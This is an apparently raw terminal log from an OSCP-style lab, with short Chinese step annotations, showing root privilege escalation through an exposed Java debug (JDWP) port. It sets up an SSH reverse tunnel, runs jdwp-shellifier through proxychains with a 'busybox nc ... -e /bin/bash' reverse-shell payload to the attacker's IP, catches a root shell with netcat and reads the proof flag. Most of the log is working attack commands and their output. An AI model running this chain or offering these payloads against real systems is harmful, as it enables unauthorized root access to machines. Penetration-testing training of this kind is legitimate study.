 apt install python2
Please ask your administrator.
dev@oscp:~$ ssh -N -R 9998 xavier@192.168.45.202
ssh -N -R 9998 xavier@192.168.45.202
SSH转发
The authenticity of host '192.168.45.202 (192.168.45.202)' can't be established.
ED25519 key fingerprint is SHA256:IR+u+j/eGblSEZhw4STlnkG03ow83s7jvYV0BZfjpmE.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '192.168.45.202' (ED25519) to the list of known hosts.
xavier@192.168.45.202's password: 123456
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  127.0.0.1:8000  ...  OK
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.16'
[+] Found Runtime class: id=861
[+] Found Runtime.getRuntime(): id=7f2af002cba8
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
^C[+] Exiting on user's request
┌──(xavier㉿kali)-[~/Hacksafe/4-权限提升/Linux]
└─$ proxychains  python2 jdwp-shellifier.py -t 127.0.0.1 -p 8000 --cmd "busybox nc 192.168.45.202 9001 -e /bin/bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  127.0.0.1:8000  ...  OK
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.16'
[+] Found Runtime class: id=861
[+] Found Runtime.getRuntime(): id=7f2af002cba8
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
step1
[+] Received matching event from thread 0×8fd
[+] Selected payload 'busybox nc 192.168.45.202 9001 -e /bin/bash'
[+] Command string object created id:8fe
[+] Runtime.getRuntime() returned context id:0×8ff
[+] found Runtime.exec(): id=7f2af002cbe0
[+] Runtime.exec() successful, retId=900
[!] Command successfully executed
被触发，执行
┌──(xavier㉿kali)-[~/Hacksafe/4-权限提升/Linux]
└─$
┌──(xavier㉿kali)-[~/Hacksafe/4-权限提升/Linux]
└─$
┌──(xavier㉿kali)-[~/Hacksafe/4-权限提升/Linux]
root 848 0.0 0.9 32780 18956 ? Ss 02:37 0:00 /usr/bin/python3 /u
n-startup-triggers
root 849 0.0 0.3 234496 6820 ? Ssl 02:37 0:00 /usr/libexec/polkit
syslog 850 0.0 0.2 222400 5928 ? Ssl 02:37 0:00 /usr/sbin/rsyslogd
root 852 0.0 1.3 1244892 28136 ? Ssl 02:37 0:00 /usr/lib/snapd/snap
root 854 0.0 1.7 2528964 35092 ? Ssl 02:37 0:00 java -Xdebug -Xrunj
=8000,server=y /opt/stats/App.java
root 855 0.0 0.3 15024 7332 ? Ss 02:37 0:00 /lib/systemd/system
root 857 0.0 0.6 392580 12704 ? Ssl 02:37 0:00 /usr/libexec/udisks
root 863 0.0 0.0 6172 1088 tty1 Ss+ 02:37 0:00 /sbin/agetty -o -p
root 896 0.0 0.5 317012 11932 ? Ssl 02:37 0:00 /usr/sbin/ModemMana
root 957 0.0 1.0 109756 21592 ? Ssl 02:37 0:00 /usr/bin/python3 /u
attended-upgrade-shutdown --wait-for-signal
╔══════════╣ Binary processes permissions (non 'root root' and not belonging to curren
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
╔══════════╣ Files opened by processes belonging to other users
╚ This is usually empty because of the lack of privileges to read other user processes
COMMAND PID TID TASKCMD USER FD TYPE DEVICE SIZE
寻找: 8000
┌──(xavier㉿kali)-[~/Desktop/OSCP/B-OSCP/150]
└─$ nc -nlvp 9001
step3：监听
listening on [any] 9001 ...
connect to [192.168.45.202] from (UNKNOWN) [192.168.217.150] 56768
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
b796da4433eb89c99bce233e72d41fb8
┌──(xavier㉿kali)-[~/Desktop/OSCP/B-OSCP/150]
└─$ nc -nv 192.168.217.150 5000
(UNKNOWN) [192.168.217.150] 5000 (?) open
Available Processors: 1
Free Memory: 25444752
Total Memory: 32440320
step2，触发